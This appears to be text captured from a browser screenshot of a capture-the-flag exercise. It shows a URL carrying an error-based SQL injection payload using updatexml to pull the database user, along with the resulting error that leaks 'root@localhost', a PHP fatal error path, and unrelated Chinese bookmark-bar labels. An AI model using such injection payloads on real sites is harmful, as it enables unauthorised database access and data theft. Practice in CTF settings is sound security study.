 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=0 and updatexml(1,concat('~',(select(user())),'~'),1)%23
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
[*] query error! (XPATH syntax error: '~root@localhost~')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66